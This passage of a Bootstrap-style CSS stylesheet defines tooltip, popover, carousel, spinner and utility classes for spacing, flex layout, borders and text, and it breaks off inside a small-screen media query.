.tooltip { position: absolute; z-index: 1070; display: block; margin: 0; font-family: "Whitney SSm A", "Whitney SSm B"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 1.0390625rem; word-wrap: break-word; opacity: 0; }

.tooltip.show { opacity: 0.9; }

.tooltip .tooltip-arrow { position: absolute; display: block; width: 0.8rem; height: 0.4rem; }

.tooltip .tooltip-arrow::before { position: absolute; content: ""; border-color: transparent; border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] { padding: 0.4rem 0; }

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[x-placement^="top"] .tooltip-arrow { bottom: 0; }

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="top"] .tooltip-arrow::before { top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] { padding: 0 0.4rem; }

.bs-tooltip-right .tooltip-arrow, .bs-tooltip-auto[x-placement^="right"] .tooltip-arrow { left: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-right .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="right"] .tooltip-arrow::before { right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] { padding: 0.4rem 0; }

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow { top: 0; }

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow::before { bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] { padding: 0 0.4rem; }

.bs-tooltip-left .tooltip-arrow, .bs-tooltip-auto[x-placement^="left"] .tooltip-arrow { right: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-left .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="left"] .tooltip-arrow::before { left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000; }

.tooltip-inner { max-width: 200px; padding: 0.25rem 0.5rem; color: #fff; text-align: center; background-color: #000; border-radius: 0.25rem; }

.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Whitney SSm A", "Whitney SSm B"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 1.0390625rem; word-wrap: break-word; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; }

.popover .popover-arrow { position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0.3rem; }

.popover .popover-arrow::before, .popover .popover-arrow::after { position: absolute; display: block; content: ""; border-color: transparent; border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] { margin-bottom: 0.5rem; }

.bs-popover-top > .popover-arrow, .bs-popover-auto[x-placement^="top"] > .popover-arrow { bottom: calc((0.5rem + 1px) * -1); }

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[x-placement^="top"] > .popover-arrow::before { bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25); }

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[x-placement^="top"] > .popover-arrow::after { bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] { margin-left: 0.5rem; }

.bs-popover-right > .popover-arrow, .bs-popover-auto[x-placement^="right"] > .popover-arrow { left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0; }

.bs-popover-right > .popover-arrow::before, .bs-popover-auto[x-placement^="right"] > .popover-arrow::before { left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25); }

.bs-popover-right > .popover-arrow::after, .bs-popover-auto[x-placement^="right"] > .popover-arrow::after { left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] { margin-top: 0.5rem; }

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow { top: calc((0.5rem + 1px) * -1); }

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow::before { top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25); }

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow::after { top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #fff; }

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before { position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] { margin-right: 0.5rem; }

.bs-popover-left > .popover-arrow, .bs-popover-auto[x-placement^="left"] > .popover-arrow { right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0; }

.bs-popover-left > .popover-arrow::before, .bs-popover-auto[x-placement^="left"] > .popover-arrow::before { right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25); }

.bs-popover-left > .popover-arrow::after, .bs-popover-auto[x-placement^="left"] > .popover-arrow::after { right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #fff; }

.popover-header { padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 1.1875rem; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px); }

.popover-header:empty { display: none; }

.popover-body { padding: 0.5rem 0.75rem; color: #212529; }

.carousel { position: relative; }

.carousel.pointer-event { -ms-touch-action: pan-y; touch-action: pan-y; }

.carousel-inner { position: relative; width: 100%; overflow: hidden; }

.carousel-inner::after { display: block; clear: both; content: ""; }

.carousel-item { position: relative; display: none; float: left; width: 100%; margin-right: -100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: -webkit-transform 0.6s ease-in-out; transition: -webkit-transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .carousel-item { -webkit-transition: none; transition: none; } }

.carousel-item.active, .carousel-item-next, .carousel-item-prev { display: block; }

.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right { -webkit-transform: translateX(100%); transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.carousel-fade .carousel-item { opacity: 0; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transform: none; transform: none; }

.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right { z-index: 1; opacity: 1; }

.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right { z-index: 0; opacity: 0; -webkit-transition: 0s 0.6s opacity; transition: 0s 0.6s opacity; }

@media (prefers-reduced-motion: reduce) { .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right { -webkit-transition: none; transition: none; } }

.carousel-control-prev, .carousel-control-next { position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 15%; color: #fff; text-align: center; opacity: 0.5; -webkit-transition: opacity 0.15s ease; transition: opacity 0.15s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-control-prev, .carousel-control-next { -webkit-transition: none; transition: none; } }

.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus { color: #fff; text-decoration: none; outline: 0; opacity: 0.9; }

.carousel-control-prev { left: 0; }

.carousel-control-next { right: 0; }

.carousel-control-prev-icon, .carousel-control-next-icon { display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators { position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none; }

.carousel-indicators li { -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #fff; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; -webkit-transition: opacity 0.6s ease; transition: opacity 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-indicators li { -webkit-transition: none; transition: none; } }

.carousel-indicators .active { opacity: 1; }

.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; }

@-webkit-keyframes spinner-border { to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes spinner-border { to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

.spinner-border { display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; -webkit-animation: spinner-border .75s linear infinite; animation: spinner-border .75s linear infinite; }

.spinner-border-sm { width: 1rem; height: 1rem; border-width: 0.2em; }

@-webkit-keyframes spinner-grow { 0% { -webkit-transform: scale(0); transform: scale(0); }
  50% { opacity: 1; } }

@keyframes spinner-grow { 0% { -webkit-transform: scale(0); transform: scale(0); }
  50% { opacity: 1; } }

.spinner-grow { display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; -webkit-animation: spinner-grow .75s linear infinite; animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm { width: 1rem; height: 1rem; }

.clearfix::after { display: block; clear: both; content: ""; }

.embed-responsive { position: relative; width: 100%; }

.embed-responsive::before { display: block; content: ""; }

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0; }

.embed-responsive-21by9::before { padding-top: 42.8571428571%; }

.embed-responsive-16by9::before { padding-top: 56.25%; }

.embed-responsive-4by3::before { padding-top: 75%; }

.embed-responsive-1by1::before { padding-top: 100%; }

.fixed-top { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; }

.fixed-bottom { position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030; }

@supports (position: sticky) { .sticky-top { position: sticky; top: 0; z-index: 1020; } }

.sr-only, .sr-only-focusable:not(:focus) { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; margin: -1px !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.stretched-link::after { position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0); }

.text-truncate { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.align-baseline { vertical-align: baseline !important; }

.align-top { vertical-align: top !important; }

.align-middle { vertical-align: middle !important; }

.align-bottom { vertical-align: bottom !important; }

.align-text-bottom { vertical-align: text-bottom !important; }

.align-text-top { vertical-align: text-top !important; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-none { float: none !important; }

.overflow-auto { overflow: auto !important; }

.overflow-hidden { overflow: hidden !important; }

.d-none { display: none !important; }

.d-inline { display: inline !important; }

.d-inline-block { display: inline-block !important; }

.d-block { display: block !important; }

.d-table { display: table !important; }

.d-table-row { display: table-row !important; }

.d-table-cell { display: table-cell !important; }

.d-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }

.d-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }

.shadow-sm { -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow { -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg { -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none { -webkit-box-shadow: none !important; box-shadow: none !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-sticky { position: sticky !important; }

.border { border: 1px solid #dee2e6 !important; }

.border-0 { border: 0 !important; }

.border-top { border-top: 1px solid #dee2e6 !important; }

.border-top-0 { border-top: 0 !important; }

.border-right { border-right: 1px solid #dee2e6 !important; }

.border-right-0 { border-right: 0 !important; }

.border-bottom { border-bottom: 1px solid #dee2e6 !important; }

.border-bottom-0 { border-bottom: 0 !important; }

.border-left { border-left: 1px solid #dee2e6 !important; }

.border-left-0 { border-left: 0 !important; }

.border-primary { border-color: #fff !important; }

.border-secondary { border-color: #3b3b41 !important; }

.border-success { border-color: #28a745 !important; }

.border-info { border-color: #17a2b8 !important; }

.border-warning { border-color: #ffc107 !important; }

.border-danger { border-color: #dc3545 !important; }

.border-light { border-color: #f8f9fa !important; }

.border-dark { border-color: #343a40 !important; }

.border-white { border-color: #fff !important; }

.w-25 { width: 25% !important; }

.w-50 { width: 50% !important; }

.w-75 { width: 75% !important; }

.w-100 { width: 100% !important; }

.w-auto { width: auto !important; }

.h-25 { height: 25% !important; }

.h-50 { height: 50% !important; }

.h-75 { height: 75% !important; }

.h-100 { height: 100% !important; }

.h-auto { height: auto !important; }

.flex-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }

.flex-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }

.flex-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }

.flex-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }

.flex-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }

.flex-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }

.flex-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }

.flex-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }

.flex-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }

.flex-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }

.flex-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }

.flex-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }

.justify-content-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }

.justify-content-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }

.justify-content-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }

.justify-content-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }

.justify-content-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }

.align-items-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }

.align-items-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }

.align-items-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.align-items-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }

.align-items-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }

.align-content-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }

.align-content-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }

.align-content-center { -ms-flex-line-pack: center !important; align-content: center !important; }

.align-content-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }

.align-content-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }

.align-content-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }

.align-self-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }

.align-self-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }

.align-self-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }

.align-self-center { -ms-flex-item-align: center !important; align-self: center !important; }

.align-self-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }

.align-self-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }

.order-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }

.order-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }

.order-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }

.order-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }

.order-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }

.order-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }

.order-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }

.order-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }

.m-0 { margin: 0 !important; }

.m-1 { margin: 0.25rem !important; }

.m-2 { margin: 0.5rem !important; }

.m-3 { margin: 1rem !important; }

.m-4 { margin: 1.5rem !important; }

.m-5 { margin: 3rem !important; }

.m-auto { margin: auto !important; }

.mx-0 { margin-right: 0 !important; margin-left: 0 !important; }

.mx-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }

.mx-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }

.mx-3 { margin-right: 1rem !important; margin-left: 1rem !important; }

.mx-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.mx-5 { margin-right: 3rem !important; margin-left: 3rem !important; }

.mx-auto { margin-right: auto !important; margin-left: auto !important; }

.my-0 { margin-top: 0 !important; margin-bottom: 0 !important; }

.my-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }

.my-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }

.my-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }

.my-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.my-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

.mt-0 { margin-top: 0 !important; }

.mt-1 { margin-top: 0.25rem !important; }

.mt-2 { margin-top: 0.5rem !important; }

.mt-3 { margin-top: 1rem !important; }

.mt-4 { margin-top: 1.5rem !important; }

.mt-5 { margin-top: 3rem !important; }

.mt-auto { margin-top: auto !important; }

.mr-0 { margin-right: 0 !important; }

.mr-1 { margin-right: 0.25rem !important; }

.mr-2 { margin-right: 0.5rem !important; }

.mr-3 { margin-right: 1rem !important; }

.mr-4 { margin-right: 1.5rem !important; }

.mr-5 { margin-right: 3rem !important; }

.mr-auto { margin-right: auto !important; }

.mb-0 { margin-bottom: 0 !important; }

.mb-1 { margin-bottom: 0.25rem !important; }

.mb-2 { margin-bottom: 0.5rem !important; }

.mb-3 { margin-bottom: 1rem !important; }

.mb-4 { margin-bottom: 1.5rem !important; }

.mb-5 { margin-bottom: 3rem !important; }

.mb-auto { margin-bottom: auto !important; }

.ml-0 { margin-left: 0 !important; }

.ml-1 { margin-left: 0.25rem !important; }

.ml-2 { margin-left: 0.5rem !important; }

.ml-3 { margin-left: 1rem !important; }

.ml-4 { margin-left: 1.5rem !important; }

.ml-5 { margin-left: 3rem !important; }

.ml-auto { margin-left: auto !important; }

.m-n1 { margin: -0.25rem !important; }

.m-n2 { margin: -0.5rem !important; }

.m-n3 { margin: -1rem !important; }

.m-n4 { margin: -1.5rem !important; }

.m-n5 { margin: -3rem !important; }

.mx-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }

.mx-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }

.mx-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }

.mx-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }

.mx-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }

.my-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }

.my-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }

.my-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }

.my-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }

.my-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }

.mt-n1 { margin-top: -0.25rem !important; }

.mt-n2 { margin-top: -0.5rem !important; }

.mt-n3 { margin-top: -1rem !important; }

.mt-n4 { margin-top: -1.5rem !important; }

.mt-n5 { margin-top: -3rem !important; }

.mr-n1 { margin-right: -0.25rem !important; }

.mr-n2 { margin-right: -0.5rem !important; }

.mr-n3 { margin-right: -1rem !important; }

.mr-n4 { margin-right: -1.5rem !important; }

.mr-n5 { margin-right: -3rem !important; }

.mb-n1 { margin-bottom: -0.25rem !important; }

.mb-n2 { margin-bottom: -0.5rem !important; }

.mb-n3 { margin-bottom: -1rem !important; }

.mb-n4 { margin-bottom: -1.5rem !important; }

.mb-n5 { margin-bottom: -3rem !important; }

.ml-n1 { margin-left: -0.25rem !important; }

.ml-n2 { margin-left: -0.5rem !important; }

.ml-n3 { margin-left: -1rem !important; }

.ml-n4 { margin-left: -1.5rem !important; }

.ml-n5 { margin-left: -3rem !important; }

.p-0 { padding: 0 !important; }

.p-1 { padding: 0.25rem !important; }

.p-2 { padding: 0.5rem !important; }

.p-3 { padding: 1rem !important; }

.p-4 { padding: 1.5rem !important; }

.p-5 { padding: 3rem !important; }

.px-0 { padding-right: 0 !important; padding-left: 0 !important; }

.px-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }

.px-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }

.px-3 { padding-right: 1rem !important; padding-left: 1rem !important; }

.px-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }

.px-5 { padding-right: 3rem !important; padding-left: 3rem !important; }

.py-0 { padding-top: 0 !important; padding-bottom: 0 !important; }

.py-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }

.py-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }

.py-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.py-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }

.py-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

.pt-0 { padding-top: 0 !important; }

.pt-1 { padding-top: 0.25rem !important; }

.pt-2 { padding-top: 0.5rem !important; }

.pt-3 { padding-top: 1rem !important; }

.pt-4 { padding-top: 1.5rem !important; }

.pt-5 { padding-top: 3rem !important; }

.pr-0 { padding-right: 0 !important; }

.pr-1 { padding-right: 0.25rem !important; }

.pr-2 { padding-right: 0.5rem !important; }

.pr-3 { padding-right: 1rem !important; }

.pr-4 { padding-right: 1.5rem !important; }

.pr-5 { padding-right: 3rem !important; }

.pb-0 { padding-bottom: 0 !important; }

.pb-1 { padding-bottom: 0.25rem !important; }

.pb-2 { padding-bottom: 0.5rem !important; }

.pb-3 { padding-bottom: 1rem !important; }

.pb-4 { padding-bottom: 1.5rem !important; }

.pb-5 { padding-bottom: 3rem !important; }

.pl-0 { padding-left: 0 !important; }

.pl-1 { padding-left: 0.25rem !important; }

.pl-2 { padding-left: 0.5rem !important; }

.pl-3 { padding-left: 1rem !important; }

.pl-4 { padding-left: 1.5rem !important; }

.pl-5 { padding-left: 3rem !important; }

.font-weight-light { font-weight: 300 !important; }

.font-weight-lighter { font-weight: lighter !important; }

.font-weight-normal { font-weight: 400 !important; }

.font-weight-bold { font-weight: 700 !important; }

.font-weight-bolder { font-weight: bolder !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

.text-white { color: #fff !important; }

.text-body { color: #212529 !important; }

.text-muted { color: #6c757d !important; }

.text-black-50 { color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 { color: rgba(255, 255, 255, 0.5) !important; }

.text-reset { color: inherit !important; }

.bg-primary { background-color: #fff !important; }

.bg-secondary { background-color: #3b3b41 !important; }

.bg-success { background-color: #28a745 !important; }

.bg-info { background-color: #17a2b8 !important; }

.bg-warning { background-color: #ffc107 !important; }

.bg-danger { background-color: #dc3545 !important; }

.bg-light { background-color: #f8f9fa !important; }

.bg-dark { background-color: #343a40 !important; }

.bg-white { background-color: #fff !important; }

.bg-transparent { background-color: transparent !important; }

.text-wrap { white-space: normal !important; }

.text-nowrap { white-space: nowrap !important; }

.text-decoration-none { text-decoration: none !important; }

.font-italic { font-style: italic !important; }

.text-break { overflow-wrap: break-word !important; word-break: break-word !important; }

.font-monospace { font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.rounded { border-radius: 0.25rem !important; }

.rounded-sm { border-radius: 0.2rem !important; }

.rounded-lg { border-radius: 0.3rem !important; }

.rounded-circle { border-radius: 50% !important; }

.rounded-pill { border-radius: 50rem !important; }

.rounded-0 { border-radius: 0 !important; }

.rounded-top { border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important; }

.rounded-right { border-top-right-radius: 0.25rem !important; border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom { border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important; }

.rounded-left { border-bottom-left-radius: 0.25rem !important; border-top-left-radius: 0.25rem !important; }

@media (min-width: 576px) { .float-sm-left { float: left !important; }
  .float-sm-right { float: right !important; }
  .float-sm-none { float: none !important; }
  .d-sm-none { display: none !important; }
  .d-sm-inline { display: inline !important; }
  .d-sm-inline-block { display: inline-block !important; }
  .d-sm-block { display: block !important; }
  .d-sm-table { display: table !important; }
  .d-sm-table-row { display: table-row !important; }
  .d-sm-table-cell { display: table-cell !important; }
  .d-sm-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-sm-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-sm-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-sm-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-sm-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-sm-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-sm-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-sm-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-sm-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-sm-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-sm-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-sm-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-sm-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-sm-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-sm-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
